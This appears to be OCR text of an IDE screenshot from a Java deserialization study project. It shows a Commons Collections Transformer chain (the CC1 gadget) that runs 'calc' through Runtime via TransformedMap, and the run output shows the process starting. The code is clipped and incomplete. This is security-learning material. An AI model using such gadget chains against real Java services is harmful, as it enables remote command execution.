 CC CommonsCollections 版本控制 Test
CommonsCollections > src > main > java > org > example > Test > main
项目
CommonsCollections C:\Users\linfe\Desktop\Com
.idea
src
main
java
org.example
CC1
CC3
CC6
Test
resources
test
java
target
.gitignore
pom.xml
ser.dat
外部库
< 1.8 (2) > C:\Users\linfe\.jdks\jdk1.8.0_65
access-bridge-64.jar library根目录
charsets.jar library根目录
cldrdata.jar library根目录
deploy.jar library根目录
dnsns.jar library根目录
jaccess.jar library根目录
Test.java Map.java TransformedMap.java AbstractInputCheckedMapDecorator.java CC1.java AnnotationInvo
Test > main()
5 1
10 rt java.util.HashMap;
11 rt java.util.Map;
12
13 ic class Test {
14 public static void main(String[] args) throws Exception{
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[
18 new InvokerTransformer( met s,Object[].class},new Object[]{null,nul
19 new InvokerTransformer( met Object[]{"calc"})
20 };
21 ChainedTransformer chainedTransform
22 HashMap<Object,Object> hashMap = ne
23 hashMap.put("11","222");
24 Map<Object,Object> transformedMap = mer: null,chainedTransformer);
25 hashMap.put("1","222");
26 for (Map.Entry entry : transformedM
27 System.out.println(entry.getVal
28 entry.setValue("666");
29 System.out.println(entry.getVal
30 }
31 }
32
33
计算器
DEG
MC
2nd
x2
2√x
xy
10x
log
ln
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 Test
C:\Users\linfe\.jdks\jdk1.8.0_65\bin\java.exe ...
222
java.lang.ProcessImpl@78308db1
222
java.lang.ProcessImpl@27c170f0
进程已结束，退出代码为 0
所有文件都处于最新状态 (片刻之前) 28:35 CRLF UTF-8 4 个空格